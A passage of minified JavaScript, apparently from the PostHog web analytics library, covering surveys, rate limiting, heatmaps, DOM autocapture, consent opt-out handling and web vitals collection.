e,t;return(null===(e=this.instance)||void 0===e||null===(t=e.persistence)||void 0===t?void 0:t.props[eT])||[]}},{key:"getEventToSurveys",value:function(){return this.eventToSurveys}},{key:"_getActionMatcher",value:function(){return this.actionMatcher}}]),e}();u(rB,"SURVEY_SHOWN_EVENT_NAME","survey shown");var rO="[Surveys]",rL={icontains:function(e){return!!j&&j.location.href.toLowerCase().indexOf(e.toLowerCase())>-1},not_icontains:function(e){return!!j&&-1===j.location.href.toLowerCase().indexOf(e.toLowerCase())},regex:function(e){return!!j&&to(j.location.href,e)},not_regex:function(e){return!!j&&!to(j.location.href,e)},exact:function(e){return(null==j?void 0:j.location.href)===e},is_not:function(e){return(null==j?void 0:j.location.href)!==e}},rz=function(){function e(t){a(this,e),this.instance=t,this._surveyEventReceiver=null}return l(e,[{key:"afterDecideResponse",value:function(e){this._decideServerResponse=!!e.surveys,this.loadIfEnabled()}},{key:"loadIfEnabled",value:function(){var e=this,t=null==$?void 0:$.extendPostHogWithSurveys;this.instance.config.disable_surveys||!this._decideServerResponse||t||(null==this._surveyEventReceiver&&(this._surveyEventReceiver=new rB(this.instance)),this.instance.requestRouter.loadScript("/static/surveys.js",function(t){if(t)return Z.error(rO,"Could not load surveys script",t);$.extendPostHogWithSurveys(e.instance)}))}},{key:"getSurveys",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(this.instance.config.disable_surveys)return e([]);null==this._surveyEventReceiver&&(this._surveyEventReceiver=new rB(this.instance));var r=this.instance.get_property(eP);if(r&&!n)return e(r);this.instance._send_request({url:this.instance.requestRouter.endpointFor("api","/api/surveys/?token=".concat(this.instance.config.token)),method:"GET",transport:"XHR",callback:function(n){if(200!==n.statusCode||!n.json)return e([]);var r,o,i=n.json.surveys||[],a=i.filter(function(e){var t,n,r,o,i,a,s,l,u,c,d,f;return(null===(t=e.conditions)||void 0===t?void 0:t.events)&&(null===(n=e.conditions)||void 0===n||null===(r=n.events)||void 0===r?void 0:r.values)&&(null===(o=e.conditions)||void 0===o||null===(i=o.events)||void 0===i||null===(a=i.values)||void 0===a?void 0:a.length)>0||(null===(s=e.conditions)||void 0===s?void 0:s.actions)&&(null===(l=e.conditions)||void 0===l||null===(u=l.actions)||void 0===u?void 0:u.values)&&(null===(c=e.conditions)||void 0===c||null===(d=c.actions)||void 0===d||null===(f=d.values)||void 0===f?void 0:f.length)>0});return a.length>0&&(null===(o=t._surveyEventReceiver)||void 0===o||o.register(a)),null===(r=t.instance.persistence)||void 0===r||r.register(u({},eP,i)),e(i)}})}},{key:"getActiveMatchingSurveys",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.getSurveys(function(n){var r,o=n.filter(function(e){return!(!e.start_date||e.end_date)}).filter(function(e){if(!e.conditions)return!0;var t,n,r,o,i=null===(t=e.conditions)||void 0===t||!t.url||rL[null!==(n=null===(r=e.conditions)||void 0===r?void 0:r.urlMatchType)&&void 0!==n?n:"icontains"](e.conditions.url),a=null===(o=e.conditions)||void 0===o||!o.selector||(null==B?void 0:B.querySelector(e.conditions.selector));return i&&a}),i=null===(r=t._surveyEventReceiver)||void 0===r?void 0:r.getSurveys();return e(o.filter(function(e){if(!e.linked_flag_key&&!e.targeting_flag_key&&!e.internal_targeting_flag_key)return!0;var n,r,o,a,s,l,u,c,d,f,p=!e.linked_flag_key||t.instance.featureFlags.isFeatureEnabled(e.linked_flag_key),v=!e.targeting_flag_key||t.instance.featureFlags.isFeatureEnabled(e.targeting_flag_key),h=(null===(n=e.conditions)||void 0===n?void 0:n.events)&&(null===(r=e.conditions)||void 0===r||null===(o=r.events)||void 0===o?void 0:o.values)&&(null===(a=e.conditions)||void 0===a||null===(s=a.events)||void 0===s?void 0:s.values.length)>0,m=(null===(l=e.conditions)||void 0===l?void 0:l.actions)&&(null===(u=e.conditions)||void 0===u||null===(c=u.actions)||void 0===c?void 0:c.values)&&(null===(d=e.conditions)||void 0===d||null===(f=d.actions)||void 0===f?void 0:f.values.length)>0,g=!h&&!m||(null==i?void 0:i.includes(e.id)),y=t._canActivateRepeatedly(e),b=!(e.internal_targeting_flag_key&&!y)||t.instance.featureFlags.isFeatureEnabled(e.internal_targeting_flag_key);return p&&v&&b&&g}))},n)}},{key:"getNextSurveyStep",value:function(e,t,n){var r,o=e.questions[t],i=t+1;if(null===(r=o.branching)||void 0===r||!r.type)return t===e.questions.length-1?rj.End:i;if(o.branching.type===rj.End)return rj.End;if(o.branching.type===rj.SpecificQuestion){if(Number.isInteger(o.branching.index))return o.branching.index}else if(o.branching.type===rj.ResponseBased){if(o.type===rI.SingleChoice){var a,s,l=o.choices.indexOf("".concat(n));if(null!==(a=o.branching)&&void 0!==a&&null!==(s=a.responseValues)&&void 0!==s&&s.hasOwnProperty(l)){var u=o.branching.responseValues[l];return Number.isInteger(u)?u:u===rj.End?rj.End:i}}else if(o.type===rI.Rating){if("number"!=typeof n||!Number.isInteger(n))throw Error("The response type must be an integer");var c,d,f=function(e,t){if(3===t){if(e<1||e>3)throw Error("The response must be in range 1-3");return 1===e?"negative":2===e?"neutral":"positive"}if(5===t){if(e<1||e>5)throw Error("The response must be in range 1-5");return e<=2?"negative":3===e?"neutral":"positive"}if(10===t){if(e<0||e>10)throw Error("The response must be in range 0-10");return e<=6?"detractors":e<=8?"passives":"promoters"}throw Error("The scale must be one of: 3, 5, 10")}(n,o.scale);if(null!==(c=o.branching)&&void 0!==c&&null!==(d=c.responseValues)&&void 0!==d&&d.hasOwnProperty(f)){var p=o.branching.responseValues[f];return Number.isInteger(p)?p:p===rj.End?rj.End:i}}return i}return Z.warn(rO,"Falling back to next question index due to unexpected branching type"),i}},{key:"_canActivateRepeatedly",value:function(e){return P($.__PosthogExtensions__.canActivateRepeatedly)&&Z.warn(rO,"canActivateRepeatedly is not defined, must init before calling"),$.__PosthogExtensions__.canActivateRepeatedly(e)}}]),e}(),rH=function(){function e(t){var n,r,o=this;a(this,e),u(this,"serverLimits",{}),u(this,"lastEventRateLimited",!1),u(this,"checkForLimiting",function(e){var t=e.text;if(t&&t.length)try{(JSON.parse(t).quota_limited||[]).forEach(function(e){Z.info("[RateLimiter] ".concat(e||"events"," is quota limited.")),o.serverLimits[e]=(new Date).getTime()+6e4})}catch(e){return void Z.warn('[RateLimiter] could not rate limit - continuing. Error: "'.concat(null==e?void 0:e.message,'"'),{text:t})}}),this.instance=t,this.captureEventsPerSecond=(null===(n=t.config.rate_limiting)||void 0===n?void 0:n.events_per_second)||10,this.captureEventsBurstLimit=Math.max((null===(r=t.config.rate_limiting)||void 0===r?void 0:r.events_burst_limit)||10*this.captureEventsPerSecond,this.captureEventsPerSecond),this.lastEventRateLimited=this.clientRateLimitContext(!0).isRateLimited}return l(e,[{key:"clientRateLimitContext",value:function(){var e,t,n,r=arguments.length>0&&void 0!==arguments[0]&&arguments[0],o=(new Date).getTime(),i=null!==(e=null===(t=this.instance.persistence)||void 0===t?void 0:t.get_property(eA))&&void 0!==e?e:{tokens:this.captureEventsBurstLimit,last:o};i.tokens+=(o-i.last)/1e3*this.captureEventsPerSecond,i.last=o,i.tokens>this.captureEventsBurstLimit&&(i.tokens=this.captureEventsBurstLimit);var a=i.tokens<1;return a||r||(i.tokens=Math.max(0,i.tokens-1)),!a||this.lastEventRateLimited||r||this.instance.capture("$$client_ingestion_warning",{$$client_ingestion_warning_message:"posthog-js client rate limited. Config is set to ".concat(this.captureEventsPerSecond," events per second and ").concat(this.captureEventsBurstLimit," events burst limit.")},{skip_client_rate_limiting:!0}),this.lastEventRateLimited=a,null===(n=this.instance.persistence)||void 0===n||n.set_property(eA,i),{isRateLimited:a,remainingTokens:i.tokens}}},{key:"isServerRateLimited",value:function(e){var t=this.serverLimits[e||"events"]||!1;return!1!==t&&(new Date).getTime()<t}}]),e}(),rV=function(){return o({initialPathName:(null==O?void 0:O.pathname)||"",referringDomain:t5.referringDomain()},t5.campaignParams())},r$=function(){function e(t,n,r){var o=this;a(this,e),u(this,"_onSessionIdCallback",function(e){var t=o._getStoredProps();if(!t||t.sessionId!==e){var n={sessionId:e,props:o._sessionSourceParamGenerator()};o._persistence.register(u({},eM,n))}}),this._sessionIdManager=t,this._persistence=n,this._sessionSourceParamGenerator=r||rV,this._sessionIdManager.onSessionId(this._onSessionIdCallback)}return l(e,[{key:"_getStoredProps",value:function(){return this._persistence.props[eM]}},{key:"getSessionProps",value:function(){var e,t=null===(e=this._getStoredProps())||void 0===e?void 0:e.props;return t?{$client_session_initial_referring_host:t.referringDomain,$client_session_initial_pathname:t.initialPathName,$client_session_initial_utm_source:t.utm_source,$client_session_initial_utm_campaign:t.utm_campaign,$client_session_initial_utm_medium:t.utm_medium,$client_session_initial_utm_content:t.utm_content,$client_session_initial_utm_term:t.utm_term}:{}}}]),e}(),rq=["ahrefsbot","ahrefssiteaudit","applebot","baiduspider","bingbot","bingpreview","bot.htm","bot.php","crawler","deepscan","duckduckbot","facebookexternal","facebookcatalog","gptbot","http://yandex.com/bots","hubspot","ia_archiver","linkedinbot","mj12bot","msnbot","nessus","petalbot","pinterest","prerender","rogerbot","screaming frog","semrushbot","sitebulb","slurp","turnitin","twitterbot","vercelbot","yahoo! slurp","yandexbot","Google-HotelAdsVerifier","adsbot-google","apis-google","duplexweb-google","feedfetcher-google","google favicon","google web preview","google-read-aloud","googlebot","googleweblight","mediapartners-google","storebot-google","Bytespider;"],rZ=function(e,t){if(!e)return!1;var n=e.toLowerCase();return rq.concat(t||[]).some(function(e){var t=e.toLowerCase();return -1!==n.indexOf(t)})},rW=function(){function e(){a(this,e),this.clicks=[]}return l(e,[{key:"isRageClick",value:function(e,t,n){var r=this.clicks[this.clicks.length-1];if(r&&Math.abs(e-r.x)+Math.abs(t-r.y)<30&&n-r.timestamp<1e3){if(this.clicks.push({x:e,y:t,timestamp:n}),3===this.clicks.length)return!0}else this.clicks=[{x:e,y:t,timestamp:n}];return!1}}]),e}();function rU(e){var t;return e.id===eO||!(null===(t=e.closest)||void 0===t||!t.call(e,"#"+eO))}var rG=function(){function e(t){var n,r=this;a(this,e),u(this,"rageclicks",new rW),u(this,"_enabledServerSide",!1),u(this,"_initialized",!1),u(this,"_flushInterval",null),this.instance=t,this._enabledServerSide=!(null===(n=this.instance.persistence)||void 0===n||!n.props[ef]),null==j||j.addEventListener("beforeunload",function(){r.flush()})}return l(e,[{key:"flushIntervalMilliseconds",get:function(){var e=5e3;return _(this.instance.config.capture_heatmaps)&&this.instance.config.capture_heatmaps.flush_interval_milliseconds&&(e=this.instance.config.capture_heatmaps.flush_interval_milliseconds),e}},{key:"isEnabled",get:function(){return C(this.instance.config.capture_heatmaps)?C(this.instance.config.enable_heatmaps)?this._enabledServerSide:this.instance.config.enable_heatmaps:!1!==this.instance.config.capture_heatmaps}},{key:"startIfEnabled",value:function(){if(this.isEnabled)this._initialized||(Z.info("[heatmaps] starting..."),this._setupListeners(),this._flushInterval=setInterval(this.flush.bind(this),this.flushIntervalMilliseconds));else{var e;clearInterval(null!==(e=this._flushInterval)&&void 0!==e?e:void 0),this.getAndClearBuffer()}}},{key:"afterDecideResponse",value:function(e){var t=!!e.heatmaps;this.instance.persistence&&this.instance.persistence.register(u({},ef,t)),this._enabledServerSide=t,this.startIfEnabled()}},{key:"getAndClearBuffer",value:function(){var e=this.buffer;return this.buffer=void 0,e}},{key:"_setupListeners",value:function(){var e=this;j&&B&&(ea(B,"click",function(t){return e._onClick(t||(null==j?void 0:j.event))},!1,!0),ea(B,"mousemove",function(t){return e._onMouseMove(t||(null==j?void 0:j.event))},!1,!0),this._initialized=!0)}},{key:"_getProperties",value:function(e,t){var n=this.instance.scrollManager.scrollY(),r=this.instance.scrollManager.scrollX(),o=this.instance.scrollManager.scrollElement(),i=function(e,t,n){for(var r=e;r&&!ni(r,"body")&&r!==n;){if(X(t,null==j?void 0:j.getComputedStyle(r).position))return!0;r=nu(r)}return!1}(e.target,["fixed","sticky"],o);return{x:e.clientX+(i?0:r),y:e.clientY+(i?0:n),target_fixed:i,type:t}}},{key:"_onClick",value:function(e){var t;if(!rU(e.target)){var n=this._getProperties(e,"click");null!==(t=this.rageclicks)&&void 0!==t&&t.isRageClick(e.clientX,e.clientY,(new Date).getTime())&&this._capture(o(o({},n),{},{type:"rageclick"})),this._capture(n)}}},{key:"_onMouseMove",value:function(e){var t=this;rU(e.target)||(clearTimeout(this._mouseMoveTimeout),this._mouseMoveTimeout=setTimeout(function(){t._capture(t._getProperties(e,"mousemove"))},500))}},{key:"_capture",value:function(e){if(j){var t=j.location.href;this.buffer=this.buffer||{},this.buffer[t]||(this.buffer[t]=[]),this.buffer[t].push(e)}}},{key:"flush",value:function(){this.buffer&&!S(this.buffer)&&this.instance.capture("$$heatmap",{$heatmap_data:this.getAndClearBuffer()})}}]),e}(),rK=function(){function e(t){var n=this;a(this,e),u(this,"_updateScrollData",function(){n.context||(n.context={});var e,t,r,o,i=n.scrollElement(),a=n.scrollY(),s=i?Math.max(0,i.scrollHeight-i.clientHeight):0,l=a+((null==i?void 0:i.clientHeight)||0),u=(null==i?void 0:i.scrollHeight)||0;n.context.lastScrollY=Math.ceil(a),n.context.maxScrollY=Math.max(a,null!==(e=n.context.maxScrollY)&&void 0!==e?e:0),n.context.maxScrollHeight=Math.max(s,null!==(t=n.context.maxScrollHeight)&&void 0!==t?t:0),n.context.lastContentY=l,n.context.maxContentY=Math.max(l,null!==(r=n.context.maxContentY)&&void 0!==r?r:0),n.context.maxContentHeight=Math.max(u,null!==(o=n.context.maxContentHeight)&&void 0!==o?o:0)}),this.instance=t}return l(e,[{key:"getContext",value:function(){return this.context}},{key:"resetContext",value:function(){var e=this.context;return setTimeout(this._updateScrollData,0),e}},{key:"startMeasuringScrollPosition",value:function(){null==j||j.addEventListener("scroll",this._updateScrollData,!0),null==j||j.addEventListener("scrollend",this._updateScrollData,!0),null==j||j.addEventListener("resize",this._updateScrollData)}},{key:"scrollElement",value:function(){if(!this.instance.config.scroll_root_selector)return null==j?void 0:j.document.documentElement;var e,t=v(w(this.instance.config.scroll_root_selector)?this.instance.config.scroll_root_selector:[this.instance.config.scroll_root_selector]);try{for(t.s();!(e=t.n()).done;){var n=e.value,r=null==j?void 0:j.document.querySelector(n);if(r)return r}}catch(e){t.e(e)}finally{t.f()}}},{key:"scrollY",value:function(){if(this.instance.config.scroll_root_selector){var e=this.scrollElement();return e&&e.scrollTop||0}return j&&(j.scrollY||j.pageYOffset||j.document.documentElement.scrollTop)||0}},{key:"scrollX",value:function(){if(this.instance.config.scroll_root_selector){var e=this.scrollElement();return e&&e.scrollLeft||0}return j&&(j.scrollX||j.pageXOffset||j.document.documentElement.scrollLeft)||0}}]),e}(),rY="$copy_autocapture";function rX(e,t){return t.length>e?t.slice(0,e)+"...":t}var rJ,rQ,r0,r1,r2=function(){function e(t){a(this,e),u(this,"_initialized",!1),u(this,"_isDisabledServerSide",null),u(this,"rageclicks",new rW),u(this,"_elementsChainAsString",!1),this.instance=t,this._elementSelectors=null}return l(e,[{key:"config",get:function(){var e,t,n=_(this.instance.config.autocapture)?this.instance.config.autocapture:{};return n.url_allowlist=null===(e=n.url_allowlist)||void 0===e?void 0:e.map(function(e){return new RegExp(e)}),n.url_ignorelist=null===(t=n.url_ignorelist)||void 0===t?void 0:t.map(function(e){return new RegExp(e)}),n}},{key:"_addDomEventHandlers",value:function(){var e=this;if(this.isBrowserSupported()){if(j&&B){var t=function(t){t=t||(null==j?void 0:j.event);try{e._captureEvent(t)}catch(e){Z.error("Failed to capture event",e)}},n=function(t){t=t||(null==j?void 0:j.event),e._captureEvent(t,rY)};ea(B,"submit",t,!1,!0),ea(B,"change",t,!1,!0),ea(B,"click",t,!1,!0),this.config.capture_copied_text&&(ea(B,"copy",n,!1,!0),ea(B,"cut",n,!1,!0))}}else Z.info("Disabling Automatic Event Collection because this browser is not supported")}},{key:"startIfEnabled",value:function(){this.isEnabled&&!this._initialized&&(this._addDomEventHandlers(),this._initialized=!0)}},{key:"afterDecideResponse",value:function(e){e.elementsChainAsString&&(this._elementsChainAsString=e.elementsChainAsString),this.instance.persistence&&this.instance.persistence.register(u({},ed,!!e.autocapture_opt_out)),this._isDisabledServerSide=!!e.autocapture_opt_out,this.startIfEnabled()}},{key:"setElementSelectors",value:function(e){this._elementSelectors=e}},{key:"getElementSelectors",value:function(e){var t,n=[];return null===(t=this._elementSelectors)||void 0===t||t.forEach(function(t){var r=null==B?void 0:B.querySelectorAll(t);null==r||r.forEach(function(r){e===r&&n.push(t)})}),n}},{key:"isEnabled",get:function(){var e,t,n=null===(e=this.instance.persistence)||void 0===e?void 0:e.props[ed];if(R(this._isDisabledServerSide)&&!I(n)&&!this.instance.config.advanced_disable_decide)return!1;var r=null!==(t=this._isDisabledServerSide)&&void 0!==t?t:!!n;return!!this.instance.config.autocapture&&!r}},{key:"_previousElementSibling",value:function(e){if(e.previousElementSibling)return e.previousElementSibling;var t=e;do t=t.previousSibling;while(t&&!no(t));return t}},{key:"_getAugmentPropertiesFromElement",value:function(e){if(!nc(e))return{};var t={};return K(e.attributes,function(e){if(e.name&&0===e.name.indexOf("data-ph-capture-attribute")){var n=e.name.replace("data-ph-capture-attribute-",""),r=e.value;n&&r&&ny(r)&&(t[n]=r)}}),t}},{key:"_getPropertiesFromElement",value:function(e,t,n){var r,o=e.tagName.toLowerCase(),i={tag_name:o};nl.indexOf(o)>-1&&!n&&("a"===o.toLowerCase()||"button"===o.toLowerCase()?i.$el_text=rX(1024,nb(e)):i.$el_text=rX(1024,nr(e)));var a=nt(e);a.length>0&&(i.classes=a.filter(function(e){return""!==e}));var s=null===(r=this.config)||void 0===r?void 0:r.element_attribute_ignorelist;K(e.attributes,function(n){var r;if((!nd(e)||-1!==["name","id","class","aria-label"].indexOf(n.name))&&(null==s||!s.includes(n.name))&&!t&&ny(n.value)&&(!k(r=n.name)||"_ngcontent"!==r.substring(0,10)&&"_nghost"!==r.substring(0,7))){var o=n.value;"class"===n.name&&(o=t8(o).join(" ")),i["attr__"+n.name]=rX(1024,o)}});for(var l=1,u=1,c=e;c=this._previousElementSibling(c);)l++,c.tagName===e.tagName&&u++;return i.nth_child=l,i.nth_of_type=u,i}},{key:"_getDefaultProperties",value:function(e){return{$event_type:e,$ce_version:1}}},{key:"_getEventTarget",value:function(e){var t;return C(e.target)?e.srcElement||null:null!==(t=e.target)&&void 0!==t&&t.shadowRoot?e.composedPath()[0]||null:e.target||null}},{key:"_captureEvent",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"$autocapture";if(this.isEnabled){var r,a=this._getEventTarget(e);na(a)&&(a=a.parentNode||null),"$autocapture"===n&&"click"===e.type&&e instanceof MouseEvent&&this.instance.config.rageclick&&null!==(r=this.rageclicks)&&void 0!==r&&r.isRageClick(e.clientX,e.clientY,(new Date).getTime())&&this._captureEvent(e,"$rageclick");var s=n===rY;if(a&&function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0;if(!j||!e||ni(e,"html")||!no(e)||null!=n&&n.url_allowlist&&!ne(n.url_allowlist)||null!=n&&n.url_ignorelist&&ne(n.url_ignorelist))return!1;if(null!=n&&n.dom_event_allowlist){var a=n.dom_event_allowlist;if(a&&!a.some(function(e){return t.type===e}))return!1}for(var s=!1,l=[e],u=!0,c=e;c.parentNode&&!ni(c,"body");)if(ns(c.parentNode))l.push(c.parentNode.host),c=c.parentNode.host;else{if(!(u=nu(c)))break;if(r||nl.indexOf(u.tagName.toLowerCase())>-1)s=!0;else{var d=j.getComputedStyle(u);d&&"pointer"===d.getPropertyValue("cursor")&&(s=!0)}l.push(u),c=u}if(!function(e,t){var n=null==t?void 0:t.element_allowlist;if(C(n))return!0;var r,o=v(e);try{for(o.s();!(r=o.n()).done;){var a=function(){var e=r.value;if(n.some(function(t){return e.tagName.toLowerCase()===t}))return{v:!0}}();if("object"===i(a))return a.v}}catch(e){o.e(e)}finally{o.f()}return!1}(l,n)||!function(e,t){var n=null==t?void 0:t.css_selector_allowlist;if(C(n))return!0;var r,o=v(e);try{for(o.s();!(r=o.n()).done;){var a=function(){var e=r.value;if(n.some(function(t){return e.matches(t)}))return{v:!0}}();if("object"===i(a))return a.v}}catch(e){o.e(e)}finally{o.f()}return!1}(l,n))return!1;var f=j.getComputedStyle(e);if(f&&"pointer"===f.getPropertyValue("cursor")&&"click"===t.type)return!0;var p=e.tagName.toLowerCase();switch(p){case"html":return!1;case"form":return(o||["submit"]).indexOf(t.type)>=0;case"input":case"select":case"textarea":return(o||["change","click"]).indexOf(t.type)>=0;default:return s?(o||["click"]).indexOf(t.type)>=0:(o||["click"]).indexOf(t.type)>=0&&(nl.indexOf(p)>-1||"true"===e.getAttribute("contenteditable"))}}(a,e,this.config,s,s?["copy","cut"]:void 0)){for(var l,u,d=[a],f=a;f.parentNode&&!ni(f,"body");)ns(f.parentNode)?(d.push(f.parentNode.host),f=f.parentNode.host):(d.push(f.parentNode),f=f.parentNode);var p,h,m=[],g={},y=!1;if(K(d,function(e){var n=nc(e);"a"===e.tagName.toLowerCase()&&(p=e.getAttribute("href"),p=n&&ny(p)&&p),X(nt(e),"ph-no-capture")&&(y=!0),m.push(t._getPropertiesFromElement(e,t.instance.config.mask_all_element_attributes,t.instance.config.mask_all_text)),Y(g,t._getAugmentPropertiesFromElement(e))}),this.instance.config.mask_all_text||("a"===a.tagName.toLowerCase()||"button"===a.tagName.toLowerCase()?m[0].$el_text=nb(a):m[0].$el_text=nr(a)),p){m[0].attr__href=p;var b,x,_=null===(b=tr(p))||void 0===b?void 0:b.host,S=null==j||null===(x=j.location)||void 0===x?void 0:x.host;_&&S&&_!==S&&(h=p)}if(y)return!1;var k=Y(this._getDefaultProperties(e.type),this._elementsChainAsString?{$elements_chain:m.map(function(e){var t,n,r,o={text:null===(n=e.$el_text)||void 0===n?void 0:n.slice(0,400),tag_name:e.tag_name,href:null===(r=e.attr__href)||void 0===r?void 0:r.slice(0,2048),attr_class:(t=e.attr__class)?w(t)?t:t8(t):void 0,attr_id:e.attr__id,nth_child:e.nth_child,nth_of_type:e.nth_of_type,attributes:{}};return J(e).filter(function(e){return 0===c(e,1)[0].indexOf("attr__")}).forEach(function(e){var t=c(e,2),n=t[0],r=t[1];return o.attributes[n]=r}),o}).map(function(e){var t,n,r="";if(e.tag_name&&(r+=e.tag_name),e.attr_class){e.attr_class.sort();var i,a=v(e.attr_class);try{for(a.s();!(i=a.n()).done;){var s=i.value;r+=".".concat(s.replace(/"/g,""))}}catch(e){a.e(e)}finally{a.f()}}var l=o(o(o(o({},e.text?{text:e.text}:{}),{},{"nth-child":null!==(t=e.nth_child)&&void 0!==t?t:0,"nth-of-type":null!==(n=e.nth_of_type)&&void 0!==n?n:0},e.href?{href:e.href}:{}),e.attr_id?{attr_id:e.attr_id}:{}),e.attributes),u={};return J(l).sort(function(e,t){var n=c(e,1)[0],r=c(t,1)[0];return n.localeCompare(r)}).forEach(function(e){var t=c(e,2),n=t[0],r=t[1];return u[nw(n.toString())]=nw(r.toString())}),r+=":"+J(l).map(function(e){var t=c(e,2),n=t[0],r=t[1];return"".concat(n,'="').concat(r,'"')}).join("")}).join(";")}:{$elements:m},null!==(l=m[0])&&void 0!==l&&l.$el_text?{$el_text:null===(u=m[0])||void 0===u?void 0:u.$el_text}:{},h&&"click"===e.type?{$external_click_url:h}:{},g),E=this.getElementSelectors(a);if(E&&E.length>0&&(k.$element_selectors=E),n===rY){var R,P=nn(null==j||null===(R=j.getSelection())||void 0===R?void 0:R.toString()),T=e.type||"clipboard";if(!P)return!1;k.$selected_content=P,k.$copy_type=T}return this.instance.capture(n,k),!0}}}},{key:"isBrowserSupported",value:function(){return x(null==B?void 0:B.querySelectorAll)}}]),e}(),r5=function(){function e(t){var n=this;a(this,e),u(this,"_restoreXHRPatch",void 0),u(this,"_restoreFetchPatch",void 0),u(this,"_startCapturing",function(){C(n._restoreXHRPatch)&&$.postHogTracingHeadersPatchFns._patchXHR(n.instance.sessionManager),C(n._restoreFetchPatch)&&$.postHogTracingHeadersPatchFns._patchFetch(n.instance.sessionManager)}),this.instance=t}return l(e,[{key:"_loadScript",value:function(e){$.postHogTracingHeadersPatchFns&&e(),this.instance.requestRouter.loadScript("/static/tracing-headers.js?v=".concat(h.LIB_VERSION),function(t){if(t)return Z.error("[TRACING-HEADERS] failed to load script",t);e()})}},{key:"startIfEnabledOrStop",value:function(){var e,t;this.instance.config.__add_tracing_headers?this._loadScript(this._startCapturing):(null===(e=this._restoreXHRPatch)||void 0===e||e.call(this),null===(t=this._restoreFetchPatch)||void 0===t||t.call(this),this._restoreXHRPatch=void 0,this._restoreFetchPatch=void 0)}}]),e}();(oi=r1||(r1={}))[oi.PENDING=-1]="PENDING",oi[oi.DENIED=0]="DENIED",oi[oi.GRANTED=1]="GRANTED";var r6=function(){function e(t){a(this,e),this.instance=t}return l(e,[{key:"config",get:function(){return this.instance.config}},{key:"consent",get:function(){return this.getDnt()?r1.DENIED:this.storedConsent}},{key:"isOptedOut",value:function(){return this.consent===r1.DENIED||this.consent===r1.PENDING&&this.config.opt_out_capturing_by_default}},{key:"isOptedIn",value:function(){return!this.isOptedOut()}},{key:"optInOut",value:function(e){this.storage.set(this.storageKey,e?1:0,this.config.cookie_expiration,this.config.cross_subdomain_cookie,this.config.secure_cookie)}},{key:"reset",value:function(){this.storage.remove(this.storageKey,this.config.cross_subdomain_cookie)}},{key:"storageKey",get:function(){var e=this.instance.config,t=e.token;return(e.opt_out_capturing_cookie_prefix||"__ph_opt_in_out_")+t}},{key:"storedConsent",get:function(){var e=this.storage.get(this.storageKey);return"1"===e?r1.GRANTED:"0"===e?r1.DENIED:r1.PENDING}},{key:"storage",get:function(){if(!this._storage){var e=this.config.opt_out_capturing_persistence_type;this._storage="localStorage"===e?e7:e5;var t="localStorage"===e?e5:e7;t.get(this.storageKey)&&(this._storage.get(this.storageKey)||this.optInOut("1"===t.get(this.storageKey)),t.remove(this.storageKey,this.config.cross_subdomain_cookie))}return this._storage}},{key:"getDnt",value:function(){return!!this.config.respect_dnt&&!!es([null==F?void 0:F.doNotTrack,null==F?void 0:F.msDoNotTrack,$.doNotTrack],function(e){return X([!0,1,"1","yes"],e)})}}]),e}(),r7="[Web Vitals]",r3=function(){function e(t){var n,r=this;a(this,e),u(this,"_enabledServerSide",!1),u(this,"_initialized",!1),u(this,"buffer",{url:void 0,metrics:[],firstMetricTimestamp:void 0}),u(this,"_flushToCapture",function(){clearTimeout(r._delayedFlushTimer),0!==r.buffer.metrics.length&&(r.instance.capture("$web_vitals",r.buffer.metrics.reduce(function(e,t){var n;return o(o({},e),{},(u(n={},"$web_vitals_".concat(t.name,"_event"),o({},t)),u(n,"$web_vitals_".concat(t.name,"_value"),t.value),n))},{})),r.buffer={url:void 0,metrics:[],firstMetricTimestamp:void 0})}),u(this,"_addToBuffer",function(e){var t,n=null===(t=r.instance.sessionManager)||void 0===t?void 0:t.checkAndGetSessionAndWindowId(!0);if(C(n))Z.error(r7+"Could not read session ID. Dropping metrics!");else{r.buffer=r.buffer||{};var i=r._currentURL();C(i)||(P(null==e?void 0:e.name)||P(null==e?void 0:e.value)?Z.error(r7+"Invalid metric received",e):r._maxAllowedValue&&e.value>=r._maxAllowedValue?Z.error(r7+"Ignoring metric with value >= "+r._maxAllowedValue,e):(r.buffer.url!==i&&(r._flushToCapture(),r._delayedFlushTimer=setTimeout(r._flushToCapture,8e3)),C(r.buffer.url)&&(r.buffer.url=i),r.buffer.firstMetricTimestamp=C(r.buffer.firstMetricTimestamp)?Date.now():r.buffer.firstMetricTimestamp,r.buffer.metrics.push(o(o({},e),{},{$current_url:i,$session_id:n.sessionId,$window_id:n.windowId,timestamp:Date.now()})),4===r.buffer.metrics.length&&r._flushToCapture()))}}),u(this,"_startCapturing",function(){var e=$.postHogWebVitalsCallbacks,t=e.onLCP,n=e.onCLS,o=e.onFCP,i=e.onINP;t&&n&&o&&i?(t(r._addToBuffer),n(r._addToBuffer),o(r._addToBuffer),i(r._addToBuffer),r._initialized=!0):Z.error(r7+"web vitals callbacks not loaded - not starting")}),this.instance=t,this._enabledServerSide=!(null===(n=this.instance.persistence)||void 0===n||!n.props[eh]),this.startIfEnabled()}return l(e,[{key:"_maxAllowedValue",get:function(){var e=_(this.instance.config.capture_performance)&&T(this.instance.config.capture_performance.__web_vitals_max_value)?this.instance.config.capture_performance.__web_vitals_max_value:9e5;return 0<e&&e<=6e4?9e5:e}},{key:"isEnabled",get:function(){var e=_(this.instance.config.capture_performance)?this.instance.config.capture_performance.web_vitals:void 0;return I(e)?e:this._enabledServerSide}},{key:"startIfEnabled",value:function(){this.isEnabled&&!this._initialized&&(Z.info(r7+" enabled, starting..."),this.loadScript(this._startCapturing))}},{key:"afterDecideResponse",value:function(e){var t=_(e.capturePerformance)&&!!e.capturePerformance.web_vitals;this.instance.persistence&&this.instance.persistence.register(u({},eh,t)),this._enabledServerSide=t,this.startIfEnabled()}},{key:"loadScript",value:function(e){j.postHogWebVitalsCallbacks&&e(),this.instance.requestRouter.loadScript(this.instance.requestRouter.endpointFor("assets","/static/web-vitals.js?v=".concat(h.LIB_VERSION)),function(t){t?Z.error(r7+" failed to load script",t):e()})}},{key:"_currentURL",value:function(){var e=j?j.location.href:void 0;return e||Z.error(r7+"Could not determine current URL"),e}}]),e}(),r9={},r4=function(){},r8="posthog",oe=!rf&&-1===(null==V?void 0:V.indexOf("MSIE"))&&-1===(null==V?void 0:V.indexOf("Mozilla")),ot=function(){var 